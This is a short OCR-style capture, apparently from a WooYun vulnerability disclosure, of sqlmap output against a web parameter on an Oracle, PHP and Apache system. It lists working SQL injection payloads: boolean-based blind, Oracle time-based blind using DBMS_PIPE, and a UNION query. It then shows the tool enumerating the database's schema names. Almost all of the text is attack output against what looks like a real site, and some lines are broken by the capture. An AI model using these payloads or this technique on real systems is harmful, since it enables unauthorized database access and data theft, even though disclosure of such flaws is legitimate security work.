 1. python sqlmap.py -u --dbs (Python)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: yhm=2010060017' AND 6287=6287 AND 'ACrl'='ACrl&id=10083
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: yhm=2010060017' AND 4755=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84
)||CHR(101)||CHR(65),5) AND 'ikjv'='ikjv&id=10083
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: yhm=-3092' UNION ALL SELECT NULL,CHR(113)||CHR(113)||CHR(
122)||CHR(113)||CHR(122)||CHR(69)||CHR(67)||CHR(103)||CHR(118)||CHR(10
)||CHR(67)||CHR(102)||CHR(119)||CHR(113)||CHR(106)||CHR(98)||CHR(120)|
NULL,NULL FROM DUAL-- &id=10083
---
[10:12:29] [INFO] the back-end DBMS is Oracle
web application technology: PHP 5.2.13, Apache 2.0.59
back-end DBMS: Oracle
[10:12:29] [WARNING] schema names are going to be used on Oracle for e
as the counterpart to database names on other DBMSes
[10:12:29] [INFO] fetching database (schema) names
[10:12:30] [INFO] the SQL query used returns 21 entries
[10:12:31] [INFO] retrieved: CTXSYS
[10:12:31] [INFO] retrieved: DBSNMP
[10:12:32] [INFO] retrieved: DMSYS
[10:12:32] [INFO] retrieved: EXFSYS
[10:12:33] [INFO] retrieved: IU_ESTUDY100
www.wooyun.org